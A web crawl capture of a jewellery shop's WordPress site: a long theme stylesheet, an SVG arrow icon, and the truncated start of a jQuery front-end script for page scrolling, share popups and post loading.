.feature-products h3 {
	font-family: ProximaNova-Semibold;
	font-style: normal;
	text-transform: uppercase;
	font-size: 12px;
	color: #605997;
	letter-spacing: 5px;
	text-align: center;
	line-height: 18px;
	position: relative;
	z-index: 999;
	margin: 0;
}

.feature-products .product-list {
	margin-top: -42px;
}

.feature-products .product-thumb {
    height: 260px;
    width:307px;
    position: relative;
    top: 5px;
    z-index: 100;
    max-width: 100%;
}

.feature-products .product-thumb img {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	object-position: 0px 40px;
	height: 100%;
	width: 100%;
	object-fit: contain;
	object-position: center;
	max-width: 100%;
	background: #fff;
}

.feature-products .product-info {
	text-align: left;
	background: #fff;
	padding: 30px 20px 5px 20px;
	box-sizing: border-box;
	margin-top: -15px;
	height: 312px;
	z-index: 110;
}


.feature-products .product-info .product-sku {
	margin: 15px 0 8px 0;
}

.feature-products .product-inner {
	position: relative;
	text-decoration: none;
	color: #000;
	overflow: hidden;
}


.feature-products .product-inner .product-price {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding-bottom: 20px;
	background: #fff;
}

.feature-products .product-inner .product-price span {
	font-family: OldStandardTT-Italic;
	font-size: 12px;
	color: #1A1A1A;
	text-align: center;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 8px;
}

.feature-products .product-inner .product-price .view-product-btn {
	padding: 5px;
	border: 1px solid #ccc;
	width: 246px;
	max-width: 100%;
	margin: 0 auto;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	box-sizing: border-box;
	transition: all 0.5s;
}

.feature-products .product-inner .product-price .view-product-btn:hover {
	background: #605997;
	color: #fff;
}

.feature-products .slick-arrow {
	width: 50px;
	height: 25px;
	background: url(../images/slick-arrow.svg);
	background-repeat: no-repeat;
	background-position: center;
	font-size: 0;
	color: transparent;
	-webkit-appearance: none;
	border: none;
	position: absolute;
	right: 0;
	top: 160px;
	outline:0;
	z-index: 9999;
	padding: 0;
	background-position: right;
}

.feature-products .slick-arrow.slick-prev {
	transform: scale(-1);
	right: unset;
	left: 0;
}


.ring-size-guide {
	position: fixed;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: rgba(26, 26, 26, 0.5);
	opacity: 0;
	pointer-events: none;
	transition: all 0.5s;
}

body.ring-size-popup .ring-size-guide {
	opacity: 1;
	pointer-events: all;
}

.ring-size-guide .popup-content {
	box-sizing: border-box;
	padding-top: 80px;
	background: #fff;
	position: absolute;
	width: 711px;
	height: 90vh;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	max-width: 100%;
}

.ring-size-guide .popup-content img {
	display: block;
	margin: 0 auto;
	max-height: 95%;
}

.ring-size-guide .popup-content .close-popup {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	text-decoration: none;
	background: rgba(96, 89, 151, 0.2);
	position: absolute;
	right: 0;
	top: 0;
	padding: 15px 33px;
}

.ring-size-guide .popup-content .close-popup span {
	font-size: 20px;
	color: rgba(0,0,0,0.5);
	vertical-align: bottom;
	display: inline-block;
	margin-left: 5px;
	line-height: 25px;
}

.ring-size-guide .popup-content h3 {
	font-family: OldStandardTT-Bold;
	font-weight: normal;
	font-style: normal;
	font-size: 20px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
	text-align: center;
	margin-top: -50px;
}


/*  Breating animation for banner link button.  */

.slide-link{
    -webkit-animation: breathing-text 7s ease-out infinite normal;
    animation: breathing-text 7s ease-out infinite normal;
    -webkit-font-smoothing: antialiased;
    animation-play-state: running;
}

.slide-link::before{
    -webkit-animation: breathing-bar 7s ease-out infinite normal;
    animation: breathing-bar 7s ease-out infinite normal;
    animation-play-state: running;
}

.slide-link:hover::before{
    animation-play-state: paused;
    transition: all 0.5s ease-in-out;
    opacity: 0.85;
}

.slide-link:hover{
    animation-play-state: paused;
}


@-webkit-keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    transform: scale(0.98);
  }
}

@keyframes breathing-bar {
  0% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  25% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }

  100% {
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
  }
}

@-webkit-keyframes breathing-text {
   0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

@keyframes breathing-text {
     0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

.content-wrapper {
	position: relative;
	height: 100%;
	width: 100%;
}

.blog-wrapper .blog-row {
	width: 1115px;
	max-width: 100%;
	padding: 50px 0;
	margin: 74px auto;
	position: relative;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.blog-wrapper .blog-row::before {
	content: '';
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	width: 100%;
	position: absolute;
	top: 5px;
	left: 0;
	height: calc(100% - 10px);
	box-sizing: border-box;
}

.blog-wrapper .content-wrapper .vertical-align {
	padding-left: calc(50% + 80px);
}

.blog-wrapper .content-wrapper h2 {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	font-weight: normal;
	color: #605997;
	letter-spacing: 0;
	line-height: 44px;
	margin: 0;
	margin-bottom: 20px;
}

.blog-wrapper .content-wrapper .content {
	max-height: 162px;
	overflow: hidden;
	font-family: MaisonNeue-Light;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
}

.blog-wrapper .blog-article {
	display: block;
	position: relative;
	text-decoration: none;
}

.blog-wrapper .blog-article.large {
	height: 383px;
}

.blog-wrapper .blog-article.large .container {
	height: 100%;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.large .blog-thumb {
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
}

.blog-wrapper .blog-article.tile {
	box-sizing: border-box;
	width: 33.33%;
	height: 433px;
	float: left;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
}

.blog-wrapper .blog-article.tile .post-inner {
	padding: 20px;
}

.blog-wrapper .blog-article.tile:nth-child(1):not(:last-child),
.blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
	border-right: 0;
}

.blog-wrapper .blog-article.tile .blog-thumb {
	width: 100%;
	height: 183px;
	background-size: cover;
	background-position: center;
}

.blog-wrapper .blog-article.tile  h2 {
	font-family: OldStandardTT-Regular;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 30px;
	margin-top: 23px;
	margin-bottom: 12px;
}

.blog-wrapper .blog-article.tile h2,
.blog-wrapper .blog-article.tile .content,
.blog-wrapper .blog-article.tile .text-link {
	padding: 0 13px;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.tile .text-link  {
	margin-top: 12px;
}

.blog-wrapper .blog-article.tile .content {
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
	max-height: 78px;
	display: block;
	overflow: hidden;
}

.blog-wrapper > .double-border {
	margin-top: 78px;
}

.blog-single-wrapper {
	padding: 70px 0;
	width: 735px;
	margin-left: 60px;
	max-width: 100%;
}

body.single .blog-pagination {
	padding-bottom: 50px;
	max-width: 830px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
}

body.single .blog-pagination::after {
	content: '';
	display: block;
	clear: both;
}

body.single .blog-pagination .alignright {
	float: right;
}

body.single .blog-pagination .alignleft {
	float: left;
}

.blog-single-wrapper .the-content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #727272;
	letter-spacing: 0;
	line-height: 28px;
}

.blog-single-wrapper h1 {
	margin-bottom: 40px;
}

.blog-single-wrapper .the-content blockquote {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	color: #301145;
	letter-spacing: 0;
	line-height: 50px;
	margin: 40px 0;
}

.page-template-template-gemstones .btn.view-all {
	margin: 0 auto;
	display: block;
	clear: both;
	margin-bottom: 50px;
}

.shop-footer-links {
	background: #1A1A1A;
	display: flex;
}

.shop-footer-links a {
	font-family: OldStandardTT-Bold;
	display: block;
	flex: 1;
	text-align: center;
	padding: 30px 20px;
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 4px;
	text-align: center;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-left: 0;
}

.shop-footer-links a:last-child {
	border-right: 0;
}

@media (max-width: 1300px) {
	.shop-header-top .container::before {
		display: none;
	}
}

@media (max-width: 1200px) {

	nav.main-nav .nav-tools {
		padding: 0;
		height: auto;
		width: auto;
		position: absolute;
		float: none;
		right: 0;
		top: -21px;
	}

	nav.main-nav .nav-tools .tool-cart {
		margin: 0 20px;
	}

	nav.main-nav .nav-tools::before,
	nav.main-nav .nav-tools .tool-phone { display: none; }

	nav.main-nav ul.menu > li > a {
		margin: 0 !important;
	}

	.shop-header-top .container {
		padding: 50px 20px;
		box-sizing: border-box;
	}

	.woocommerce .products ul, .woocommerce ul.products {
		padding: 20px;
		box-sizing: border-box;
	}

}

@media (max-width: 1150px) {

	body.single .blog-pagination {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-single-wrapper {
		margin: 0;
		padding: 40px 20px;
		box-sizing: border-box;
	}

	.shop-header-desc .header-content.blog-header .blog-image {
		height: 45vw;
	}

	.woocommerce-page .wrapper, .wrapper.blox-no-sections {
		padding: 40px 20px;
	}

	.shop-header-desc .header-content {
		padding: 20px;
		box-sizing: border-box;
		font-size: 14px;
		line-height: 24px;
	}

	body.single-product div.product div.images .flex-control-thumbs {
		display: none;
	}

	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
		padding: 20px;
		box-sizing: border-box;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
		float: none;
		width: 550px;
		margin: 0 auto;
		max-width: 100%;
	}

    .feature-products, .feature-products:first-child, .feature-products:last-child {
        display: block;
        margin: 20px auto;
    }

    .container.catalog {
    	padding: 70px 20px;
    	box-sizing: border-box;
    }

    section.newsletter-signup {
		height: auto;
		padding: 50px 20px;
	}

    section.newsletter-signup h3 {
    	position: initial;
    	transform: none;
    	width: auto;
    	max-width: unset;
    	text-align: center;
    	margin-top: 0;
    }

    section.newsletter-signup .ajax-signup {
    	margin: 0 auto;
    	margin-top: 40px;
    	position: initial;
    	transform: none;
    	max-width: 500px;
    }

	section.newsletter-signup .ajax-signup input[type=submit],
    section.newsletter-signup .ajax-signup label {
		width: 100%;
		float: none;
	}

	footer .container {
		padding: 20px;
		box-sizing: border-box;
	}

	footer .foot-nav {
		height: auto;
	}

	footer .foot-nav ul.menu > li:first-child {
		width: 100%;
	}

	footer .foot-nav ul.menu > li:nth-child(2) {
		margin-top: 30px;
		width: 100%;
		height: auto;
	}

	footer .foot-nav ul.menu > li:last-child {
		margin-top: 30px;
		width: 100%;
	}

	footer .foot-bottom .copyright-info {
		float: none;
		text-align: center;
	}

	footer .foot-bottom .made-by-freeform {
		margin-top: 20px;
		float: none;
		display: block;
		text-align: center;
	}

	.blog-wrapper .blog-article.large {
		height: auto;
	}

	.blog-wrapper .blog-article.large .blog-thumb {
		position: initial;
		width: 100%;
		height: 40vw;
		max-width: 800px;
		margin: 0 auto;
		margin-bottom: 40px;
	}

	.blog-wrapper .content-wrapper .vertical-align {
		position: relative;
		transform: none;
		padding: 0;
	}

	.blog-wrapper {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-wrapper .blog-article.tile, .blog-wrapper .blog-article.tile:nth-child(1):not(:last-child), .blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
		display: block;
		float: none;
		border: 1px solid rgba(151, 151, 151, 0.25);
		margin: 20px auto;
		width: 400px;
		max-width: 100%;
	}
}

@media (max-width: 1000px) {
	.catalog .product-tile {
		width: 100%;
		float: none;
		margin-top: 20px;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	.catalog .product-tile:nth-child(1), .catalog .product-tile:nth-child(2), .catalog .product-tile:nth-child(3), li.product:nth-child(1), li.product:nth-child(2), li.product:nth-child(3),li.product:nth-child(3n+2), li.product:nth-child(3n+3), .catalog .product-tile:nth-child(3n), .catalog .product-tile:nth-child(3n+2) {
		border-width: 1px !important;
	}

	section.footer-blocks .footer-block {
		width: 50%;
		height: 50%;
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
	}

	section.footer-blocks .footer-block:nth-child(2) {
		border-right: 0;
	}

	section.footer-blocks .footer-block:nth-child(3),
	section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 0;
	}

	section.footer-blocks {
		height: 360px;
	}

	.catalog .product-tile .product-title {
		padding-top: 30px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin-bottom: 20px;
		border: 1px solid rgba(151, 151, 151, 0.25);
		height: auto;
		padding-bottom: 70px;
		flex-basis: 100%;
	}
}

@media (min-width: 800px) {
	nav.main-nav .submenu-wrapper {
		position: absolute;
		background: #fff;
		width: 100%;
		left: 0;
		z-index: 9999;
		top: 113px;
		box-shadow: 0px 2px 60px rgba(0, 0, 0, 0.3);
		box-sizing: border-box;
		max-height: 0;
		overflow: hidden;
		transition: all 0.5s;
	}

	nav.main-nav .submenu-wrapper > * {
		transition: opacity 1s;
		opacity: 0;
		width: 925px;
		margin: 0 auto;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper > * {
		opacity: 1;
	}

	nav.main-nav ul.menu > li.menu-item-has-children::before {
		content: '';
		display: block;
		background: #fff;
		position: absolute;
		left: 0;
		top: 0;
		height: 113px;
		width: 100%;
		z-index: 10000;
		pointer-events: none;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper {
		max-height: 650px;
		padding-top: 40px;
		overflow: visible;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper > .sub-menu {
		padding-right: 385px;
		padding-top: 40px;
		padding-bottom: 70px;
		margin-top: -40px;
		box-sizing: border-box;
		background-position: 100% top;
        background-repeat: no-repeat;
        background-size: 300px 225px;
	}
	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu::after {
		content: '';
		display: block;
		clear: both;
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper.deep-submenu .sub-menu {padding-right: 250px;}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu .sub-menu {
		display: inline;
		width: auto;
	}

	nav.main-nav ul.menu .submenu-wrapper .submenu-title a {
		font-family: OldStandardTT-Regular;
		font-size: 40px;
		color: #301145;
		letter-spacing: 0;
		line-height: 44px;
		text-decoration: none;
		margin-bottom: 20px;
		display: block;
	}

	nav.main-nav ul.sub-menu li.submenu-title {width: 560px;}

	nav.main-nav ul.sub-menu li.menu-item {
		letter-spacing: 0;
		line-height: 40px;
		width: 50%;
		float: left;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item  {
		width: 33.33%;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item > a {
		display: block;
		opacity: 1;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu ul.sub-menu li.menu-item {
		width: 100%;
	}

	nav.main-nav ul.sub-menu li.menu-item a {
		font-family: MaisonNeue-Medium;
		font-size: 16px;
		color: #301145;
		text-decoration: none;
		opacity: 0.3;
		transition: all 0.5s;
	}

	nav.main-nav ul.sub-menu li.menu-item.current-menu-item > a {
		opacity: 1;
		text-decoration: underline;
	}

	nav.main-nav ul.sub-menu li.menu-item a:hover {
		opacity: 1;
	}
}

@media (max-width: 800px) {
	.woocommerce-ordering .woocommerce-ordering__filter {
		display: block;
		margin: 0;
		margin-top: 20px;
		text-align: left;
		padding: 0 20px;
	}

	.woocommerce-ordering .woocommerce-ordering__filter span {
		display: inline-block;
		width: 40px;
	}
	.woocommerce .woocommerce-ordering select {
		width: calc(100% - 64px);
	}

	.mobile-btn {
	  position: absolute;
	  right: 20px;
	  top: 40px;
	  display: inline-block;
	  width: 30px;
	  height: 30px;
	  text-decoration: none;
	  color: transparent;
	}

	.mobile-btn i,
	.mobile-btn i::before,
	.mobile-btn i::after {
	  position: absolute;
	  left:0;
	  content: '';
	  display: block;
	  width: 25px;
	  height: 2px;
	  background: rgba(48, 16, 68, 0.75);
	  transition: all 0.5s;
	}

	.mobile-btn i {
	  top: 50%;
	}

	.mobile-btn i::before {
	  top: -8px;
	}

	.mobile-btn i::after {
	  bottom: -8px;
	}

	body.menu-active .mobile-btn i::before,
	body.menu-active .mobile-btn i::after {
	  top: 0;
	  bottom: 0;
	  transform: rotate(-90deg);
	}

	body.menu-active .mobile-btn i::after {
	  opacity: 0;
	}

	body.menu-active .mobile-btn i {
	  transform: rotate(45deg);
	}

	.header-msg {
		display: none;
	}

	nav.main-nav {
		visibility: hidden;
		pointer-events: none;
		padding: 0;
		height: 0;
		overflow: hidden;
		transition: opacity 0.5s;
		position: absolute;
		top: 114px;
		z-index: 9999;
		opacity: 0;
	}

	body.menu-active nav.main-nav {
		display: block;
		background: #fff;
		padding: 0;
		padding-top: 30px;
		width: 100%;
		visibility: visible;
		pointer-events: all;
		height: auto;
		opacity: 1;
	}

	nav.main-nav .right > div,
	nav.main-nav .left,
	nav.main-nav .right {
		float: none;
	}

	nav.main-nav .nav-tools {
		top: 20px;
	}

	nav.main-nav ul.menu > li {
		display: block;

	}

	nav.main-nav ul.menu > li > a {
		text-align: center;
		padding: 20px;
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav .right ul.menu > li {
		margin: 0;
	}

	.submenu-wrapper {
		display: none;
	}

	.shop-footer-links {
		display: block;
	}

	.shop-footer-links a {
		display: block;
		border: 0;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
		font-size: 14px;
		padding: 15px;
	}

	.shop-header-top .container {
		background: #fff !important;
	}

	h1 {
		font-size: 26px;
		line-height: 1;
	}

	body.single-product .related.products {
		margin-top: 0;
		padding-top: 40px;
	}

}

@media (max-width: 600px) {
	.opening-hours-wrapper .opening-day {
		width: 100%;
		margin-bottom: 20px;
		float: none;
		padding: 0;
		text-align: center;
	}

	.blox-section-contact .row-opening-hours h3 {
		text-align: center;
	}

	.blox-section-contact form .row label, .blox-section-contact form .row label:last-child {
		float: none;
		width: 100%;
		padding: 0;
	}
}

@media (max-width: 500px) {
	section.footer-blocks .footer-block {
		width: 100%;
		height: 25%;
		border-right: 0;
	}
	section.footer-blocks {
		height: 720px;
	}
	section.footer-blocks .footer-block:nth-child(3), section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
		border-right: 0;
	}

	.feature-products .product-inner .product-price {
		padding: 20px;
		box-sizing: border-box;
	}
}

@media(max-width: 400px) {
	footer .foot-nav ul.menu li,
	footer .foot-nav .sub-menu li {
		width: 100%;
		text-align: center;
	}

	footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
		margin-top: 0;
	}
	footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
		margin-left: 0;
	}

	footer .foot-top .footer-guild {
		display: none;
	}

	footer .foot-top .site-logo {
		float: none;
		margin: 0 auto;
	}

	.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
		width: 100%;
		float: none;
	}

	body.ring-size-popup .ring-size-guide,
	.woocommerce div.product form.cart .variations .product-ring-size {
		display: none;
	}

	.woocommerce div.product form.cart .variations > div {
		float: none;
		width: 100%;
	}

	.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
		border-right: 1px solid #e9e9e9;
		border-bottom: 0;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
		width: 100%;
	}

	#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}
}

/*** Gift Card Internal Page Styling  ****/


form.gift-cards_form.cart .gift-cards-list{
	display: flex;
	flex-directon: row;
	flex-wrap: wrap;
	justify-content: space-between;
}

form.gift-cards_form.cart .gift-cards-list > h3{
	flex-basis: 100%;
	font-family: MaisonNeue-Book;
    font-size: 16px;
    color: #5D5D5D;
    font-style: unset;
    margin-block-start: 2em;
    margin-block-end: 10px;

}

form.gift-cards_form.cart .gift-cards-list > button{
    flex-basis: 24%;
    padding: 10px 0px;
    border: 1px solid #605997;
    transition: all 0.5s ease-in-out;
}

form.gift-cards_form.cart .gift-cards-list > button:focus{
	outline: none;
}

form.gift-cards_form.cart .gift-cards-list > button.selected_button{
	background: #605997;
}

form.gift-cards_form.cart .gift-cards-list > button:not(.selected_button){
	color: #605997;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message label{
	flex-basis: 100%;
	margin-bottom: 10px;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message textarea{
	flex-basis: 100%;
	resize: none;
	font-family: MaisonNeue-Book;
    font-size: 14px;
    padding: 10px;
    float: unset;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button{
    margin-top: 20px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity{
    float: unset;
    margin: 10px 0px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity label{
    text-transform:capitalize;
	margin-right: 40px;
	clip: unset;
    height: auto;
    overflow: visible;
    position: relative !important;
    width: auto;
}

.ywgc_have_code .woocommerce-info{
	padding-left: 0px;
}


.ywgc_enter_code > div{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.ywgc_enter_code > div > p:not(.form-row){
    flex-basis: 100%;
    padding-left: unset;
}

.ywgc_enter_code > div > p.form-row{
	width: auto;
	height: 48px;
	padding: unset;
    margin: unset;
    float: unset;
}

.ywgc_enter_code > div > p.form-row > input{
    height: calc(100% - 13px);
    padding: 5px;
    margin-right: 5px;
}

.ywgc_enter_code > div > p.form-row > button{
	height: 100%;
	background-color: #605997 !important;
	transition: all 0.5s ease-in-out;
}

.ywgc_enter_code > div > p.form-row > button:hover{
	background-color: #605997dd !important;
}


/*** Product Gallery Slider Styling - Feb, 2021 ***/

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{
    transition:all 0.25s ease-in-out 0.25s;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    transition:all 0.25s ease-in-out;
    opacity: 0;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{
    transition:all 0.25s ease-in-out 0.75s;
    opacity: 1;
}


/*** Image Padding - March 2021 ***/

body.archive.term-unique-products ul.products .product .item-image{
  margin-bottom: 25px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/product-gallery-arrow.svg
body_size: 325
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="12px" height="8px" viewBox="0 0 12 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="005_ProductInternal-Copy" transform="translate(-601.000000, -1117.000000)" fill="#FFFFFF">
            <g id="Group-26" transform="translate(162.000000, 540.000000)">
                <g id="Group-9" transform="translate(412.000000, 546.000000)">
                    <g id="Group-8" transform="translate(27.394161, 31.449275)">
                        <path d="M7.39695251,0.106616209 C7.24725228,-0.0355387364 6.99873033,-0.0355387364 6.8431595,0.106616209 C6.69345927,0.244272581 6.69345927,0.472800151 6.8431595,0.611356238 L9.65028341,3.19173841 L0.38843785,3.19173841 C0.172204185,3.19173841 0,3.35008823 0,3.54892521 C0,3.74596276 0.172204185,3.91061058 0.38843785,3.91061058 L9.65028341,3.91061058 L6.8431595,6.48559446 C6.69345927,6.62774941 6.69345927,6.85807641 6.8431595,6.99483307 C6.99873033,7.13698801 7.24725228,7.13698801 7.39695251,6.99483307 L10.8674539,3.80264479 C11.0230247,3.66498842 11.0230247,3.43646085 10.8674539,3.2997042 L7.39695251,0.106616209 Z" id="Fill-1" transform="translate(5.492066, 3.550725) rotate(180.000000) translate(-5.492066, -3.550725) "></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9
body_size: 2273
content:
(function($) {

	window.blox = {

		page: {

			offset: 0,
			document: $([document.documentElement, document.body]),

			ready: function() {


				this.document = $([document.documentElement, document.body]);

				$(".blox-next-section").click(function() { blox.sections.scrollToNext(); });

				$("select.blox-custom").each(function() {
					window.blox.custom.select.create(this);
				});

				$(window).on('scroll', function() {
					$('.blox-post-loader').each(function() {
						if (window.blox.screen.containsElement(this)) {
							window.blox.ajax.loadMorePosts(this);
						}
					});
				});

		        $(".blox-share-links .social").click(function(e) {
		            e.preventDefault() ;
		            var _args = 'height=500,width=600,left=100,top=100,resizable=no,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no, status=yes';

		            window.open($(this).attr('href'),'Share Post', _args);
		        });

				$(window.blox.page.document).on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function(){
			    	$(window.blox.page.document).stop();
			   	});

				$(document).trigger("register_blox");

				// TODO : Domain links - remove hostname from path check
				if (blox_settings.smoothAnchors === "yes") {
					$(document).on('click', 'a[href*="#"]', function (e) {
					    var _href = $.attr(this, 'href');
					    var _path = _href.substring(0, _href.indexOf("#"));
					    _href = _href.substring(_href.indexOf("#"));
					    if (_path !== window.location.pathname && _path !== "") { return; }
					    e.preventDefault();
					    window.blox.page.scrollToElement($(_href));
					});
				}


			},

			scrollToElement: function(el, offset, scrollTime) {
				if ($(el).length <= 0) { return; }
				offset = isNaN(offset) ? window.blox.page.getPageOffset() : offset;
				scrollTime = isNaN(scrollTime) ? 2000 : scrollTime;
				window.blox.page.document.animate({
			        scrollTop: $(el).offset().top - offset + 1
			    }, scrollTime);
			},

			getPageOffset: function(offset) {
				var _adminBar = jQuery("#wpadminbar");
				offset = isNaN(offset) ? 0 : offset;
				if ($(_adminBar).is(":visible")) {
					offset += $(_adminBar).outerHeight();
				}
				offset += window.blox.page.offset;
				return offset;
			}

		},

		sections: {

			get: function() {
				return $(".blox-section");
			},

			count: function() {
				return this.get().length;
			},

			index: function(index) {
				var _sections = this.get();
				index = (index > _sections.length) ? _sections.length : (index <= 0 ? 1 : index);
				return _sections[index - 1];
			},

			currentIndex: function() {
				var index = 0;
				var found = false;

				this.get().each(function() {
					if (!found) { index++; }
					if (window.blox.screen.containsElement(this, true)) { found = true; }
				});

				return index;
			},

			current: function() {
				return this.index(this.currentIndex());
			},

			scrollTo: function(index, offset, scrollTime) { window.blox.page.scrollToElement(this.index(index), offset, scrollTime); },
			scrollToNext: function() { this.scrollTo(this.currentIndex() + 1); },
			scrollToPrev: function() { this.scrollTo(this.currentIndex() - 1); },
		},


		screen: {

			containsElement: function(el, partOf) {
				partOf = partOf === true;
				var cTop = this.containsElementTop(el);
				var cBot = this.containsElementBottom(el);
				var cInn = this.containsElementInner(el);
				return partOf ? (cTop || cBot || cInn) : (cTop && cBot);
			},

			containsElementTop: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.top && bounds.screen.bottom >= bounds.element.top;
			},

			containsElementBottom: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.bottom && bounds.screen.bottom >= bounds.element.bottom;
			},

			containsElementInner: function(el) {
